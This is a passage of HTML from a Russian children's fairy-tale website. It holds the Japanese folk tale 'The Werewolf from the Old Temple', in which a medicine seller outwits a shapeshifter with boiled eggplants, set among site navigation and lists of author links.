                    <a href="/narodnye/japonskie_skazki/3050-che-sokrovishhe-luchshe.html">Чье сокровище лучше</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3043-shishka-sprava-i-shishka-sleva.html">Шишка справа и шишка слева</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3020-shkatulka-s-nebylicami.html">Шкатулка с небылицами</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3042-yamori.html">Ямори</a>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/japonskie_skazki/">Японские сказки</a> :</strong></font> <strong><font color="#A60E0E">Оборотень из старого храма</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Оборотень из старого храма</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-561">
                      <div>
                        В давние, давние времена стоял в одной деревне старый храм. И все было бы ничего, если бы не поселился в том храме оборотень. Стали люди бояться к храму подходить: то покажется им, что ступени скрипят, а то вроде и смеется кто-то. Жуть, да и только!<br>
                        Вот как-то раз собрались жители деревни в доме у старейшины, думать стали, как оборотня усмирить. И так прикидывали, и эдак, а ничего решить не могли. Кто же по собственной воле ночью в храм пойдет?<br>
                        А в это самое время пришел в деревню торговец снадобьями. Звали его Тасукэ, был он молод, а потому ничего не боялся.<br>
                        - Да неужели никто с оборотнем справиться не может? - пожал плечами Тасукэ. - Ладно, помогу вам - сам в храм пойду.<br>
                        Дождался он ночи и в храм отправился. А осенью ночи тихие: ни звука кругом. Сидел Тасукэ в храме, сидел, скучно ему стало, он и зевнул. Да так громко! Запело эхо на всю округу, все вторит, вторит, остановиться не может.<br>
                        Наконец, стихло все. Видит Тасукэ - стоит перед ним оборотень, улыбается.<br>
                        - Ты кто такой? - спрашивает. - Смельчак, что ли? Один ко мне пришел?<br>
                        - Конечно, один. А то с кем же? - не понял Тасукэ и снова зевнул.<br>
                        Оторопел оборотень:<br>
                        - Так ты что же, меня не боишься?<br>
                        - Что значит бояться? - не понял Тасукэ.<br>
                        - Чудак ты, да и только! - захихикал оборотень. - Все люди на свете чего-нибудь боятся. Вот ты чего боишься?<br>
                        - Отстань от меня, - рассердился Тасукэ. - Не возьму в толк, о чем ты речь ведешь.<br>
                        Примостился оборотень рядом с Тасукэ и объяснять принялся:<br>
                        - Понимаешь, - говорит, - ты обязательно чего-нибудь бояться должен. Вот я, к примеру, оборотень. Меня все боятся, потому в храм не ходят.<br>
                        - Кто ты? Оборотень? - переспросил Тасукэ. - Никогда бы не поверил!<br>
                        - Да, я - оборотень, - гордо ответил тот. - Ты тоже меня должен бояться!<br>
                        - Ну вот еще! - ответил Тасукэ. - Дурак я что ли тебя бояться. Уж если я чего и боюсь, то это золотых монет. Как увижу - мурашки по коже.<br>
                        - Ну, я же говорил, говорил! - обрадовался оборотень. - Все на свете чего-нибудь боятся.<br>
                        - Все? - не поверил Тасукэ. - И ты тоже?<br>
                        - Я? - задумался оборотень. - По правде говоря, боюсь я вареных баклажанов. Запах у них противный, с ума меня сводит.<br>
                        Посмотрел оборотень в окошко, заторопился.<br>
                        - Светает уже, пора мне уходить, - говорит. - Приходи завтра - я тебя пугать буду!<br>
                        На следующую ночь Тасукэ снова отправился в храм. Захватил он с собой большой чан с крышкой и много-много баклажанов принес. Сварил их, крышкой закрыл и ждать стал, когда оборотень пожалует.<br>
                        В полночь явился оборотень. Идет, потом обливается. Присмотрелся Тасукэ получше, видит - несет оборотень большой мешок. Отдышался и говорит:<br>
                        - Ну, готовься, сейчас я тебя пугать буду!<br>
                        Вынул он из мешка горсть золотых монет и в Тасукэ швырнул.<br>
                        - Ну что, страшно тебе? - спрашивает. - Сейчас еще страшнее будет!<br>
                        Бросился Тасукэ от оборотня, бегает по храму и кричит:<br>
                        - Ой, боюсь! Ах, боюсь!<br>
                        Обрадовался оборотень.<br>
                        - Все чего-нибудь боятся! - кричит.<br>
                        Бегал Тасукэ по храму до тех пор, пока оборотень весь пол золотом не усьшал. А потом подбежал к чану, да крышку-то и открыл. Вырвался оттуда пар, и наполнился храм запахом вареных баклажанов.<br>
                        Поморщился оборотень, задергался весь, а потом опрометью из храма бросился. Выбежал в сад, да за дерево схватился, глядь - и в гриб превратился, большой-пребольшой.<br>
                        Обрадовались жители деревни, что от оборотня избавились. Накупили у Тасукэ в благодарность много-много трав и снадобий. А потом пошли в храм золотые монеты собирать. Смотрят - а это и не монеты вовсе. а грибочки. Так ни с чем они и ушли.<br>
                        А Тасукэ дальше отправился, и везде об оборотне из старого храма рассказывал.<br>
                        А что же стало с большим грибом? Он, говорят, до сих пор у храма стоит. Сначала его съесть хотели, да раздумали: может, он ядовитый, раз оборотнем раньше был?
                      </div>
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/japonskie_skazki/3051-obet-molchaniya.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/japonskie_skazki/93-ongoro-njengoro-i-noro.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/japonskie_skazki/3008-dux-chumy.html">Дух чумы</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/3054-lisa-bradobrej-s-gornogo-perevala.html">Лиса-брадобрей с горного перевала</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/3026-dogadlivaya-nevesta.html">Догадливая невеста</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/96-barsuk-i-ulitka.html">Барсук и улитка</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/3059-kolokol-iz-dvorca-drakona.html">Колокол из дворца Дракона</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/3041-tri-silacha.html">Три силача</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/2991-bolshoj-prazdnik-beloj-lisy.html">Большой праздник белой лисы</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/2994-monax-koldun.html">Монах-колдун</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/3048-nastoyatel-i-sluzhka.html">Настоятель и служка</a>
                      </li>
                      <li>
                        <a href="/narodnye/japonskie_skazki/3004-o-tom-kak-chelovek-v-cherepaxu-prevratilsya.html">О том, как человек в черепаху превратился</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/narodnye/japonskie_skazki/print:page,1,561-oboroten-iz-starogo-khrama.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 13 декабря 2008 | Просмотров: 4001</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '561'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '561'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '561'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '561'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '561'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
